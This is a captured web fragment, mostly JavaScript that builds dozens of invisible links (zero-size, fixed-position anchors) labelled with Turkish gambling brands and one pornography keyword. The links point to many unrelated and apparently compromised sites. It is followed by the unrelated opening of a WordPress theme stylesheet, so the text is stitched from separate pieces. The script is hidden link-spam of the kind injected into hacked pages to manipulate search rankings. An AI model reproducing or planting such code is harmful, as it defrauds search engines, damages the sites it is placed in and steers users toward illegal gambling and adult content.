    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://modiinnovations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel giriş";
    a.href = "https://routeafrica.co.tz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet");
    a.appendChild(linkText);
    a.title = "tempobet";
    a.href = "https://bemissionminded.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet giriş");
    a.appendChild(linkText);
    a.title = "tempobet giriş";
    a.href = "https://bemissionminded.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://ecoagency.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet giriş");
    a.appendChild(linkText);
    a.title = "imajbet giriş";
    a.href = "https://ecoagency.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://tarotmarsella.com.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.atcpc11.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.atcpc11.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://avitohomes.ae/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://avitohomes.ae/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://rlvlifesciences.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://jspaceus.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.atcpc11.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://avitohomes.ae/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://rlvlifesciences.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom Giriş");
    a.appendChild(linkText);
    a.title = "Casibom Giriş";
    a.href = "https://sicet.sliit.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dumanbet");
    a.appendChild(linkText);
    a.title = "dumanbet";
    a.href = "https://www.maraka.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.zuc-karlovac.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpipo");
    a.appendChild(linkText);
    a.title = "betpipo";
    a.href = "https://itsserbia.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal");
    a.appendChild(linkText);
    a.title = "casinoroyal";
    a.href = "https://devellop.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://ixoric.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kralbet");
    a.appendChild(linkText);
    a.title = "kralbet";
    a.href = "https://lovequoteshindi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://healproinstruments.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://westcoastnotaryschool.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://autotrack.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://mercader.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.haimourinternational.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://marsaarabiaisland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://jspaceus.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://studio.vitta.design";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://matthewtarwater.biz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://banboneirubek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.sasusa.nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://designpitara.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper");
    a.appendChild(linkText);
    a.title = "casinoper";
    a.href = "https://tr.casinoperadresoffical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kayserimod.com/");
    a.appendChild(linkText);
    a.title = "https://kayserimod.com/";
    a.href = "https://kayserimod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://gama.etc.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://asf.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ar4web.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://ar4web.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://imscochin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ngsbahis");
    a.appendChild(linkText);
    a.title = "ngsbahis";
    a.href = "https://studio-31.biz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.florencehomecare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat");
    a.appendChild(linkText);
    a.title = "betsat";
    a.href = "https://annielistonwalters.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://uscomunica.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://hotelbrasilbebedouro.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://chakrabiomed.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("realbahis");
    a.appendChild(linkText);
    a.title = "realbahis";
    a.href = "https://equinoxweb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("masterbetting");
    a.appendChild(linkText);
    a.title = "masterbetting";
    a.href = "https://torhausberlin.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://www.ideeintraprendenti.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.isbn.org.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://eihabtravels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://systemsleads.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://goksuilaclama.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://creixment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://creixment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://mensagemexpressa.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://www.kotor-hotelportoin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://haifabemisgeret.co.il/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://timwebs.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = " https://www.roarsinc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://speedlinktc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.classictubesound.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://elmentor.com.py/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://elisabethbekasi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://dowelldogood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cardenas.gob.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://cardenas.gob.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cardenas.gob.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://dxboffplanguide.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet giriş");
    a.appendChild(linkText);
    a.title = "kavbet giriş";
    a.href = "https://dxboffplanguide.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom telegram");
    a.appendChild(linkText);
    a.title = "casibom telegram";
    a.href = "https://t.me/CASlBOMADRES";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.easy-prep.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet güncel giriş");
    a.appendChild(linkText);
    a.title = "lunabet güncel giriş";
    a.href = "https://webadventures.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://fepama.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap Giriş");
    a.appendChild(linkText);
    a.title = "Casitap Giriş";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros Giriş");
    a.appendChild(linkText);
    a.title = "Casitoros Giriş";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino Giriş");
    a.appendChild(linkText);
    a.title = "Casino Spino Giriş";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("primebahis");
    a.appendChild(linkText);
    a.title = "primebahis";
    a.href = "https://bijuteribayi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hem.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "https://goapropertyhub.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://shivaloka.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.kvkkalikiri-angrau.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://jenniferdimech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("porno izle");
    a.appendChild(linkText);
    a.title = "porno izle";
    a.href = "https://www.mmcpropertymanagement.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://www.mrachmar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpark");
    a.appendChild(linkText);
    a.title = "Betpark";
    a.href = "https://ist-agro-ltd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpark");
    a.appendChild(linkText);
    a.title = "Betpark";
    a.href = "https://raghavanautoimmunitycare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://brand.page/artemisgiris";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking resmi giriş");
    a.appendChild(linkText);
    a.title = "meritking resmi giriş";
    a.href = "https://www.atcpc11.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet resmi giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet resmi giriş";
    a.href = "https://avitohomes.ae/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://rlvlifesciences.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.morarjee.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://jspaceus.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("oslobet");
    a.appendChild(linkText);
    a.title = "oslobet";
    a.href = "https://janelipy.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rollingadz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://casinolevont820.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0
body_size: 8837
content:
/* ============================================================== 
     # Alignment 
=================================================================== */

.alignleft {
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  clear: both;
}

.aligncenter {
  clear: both;
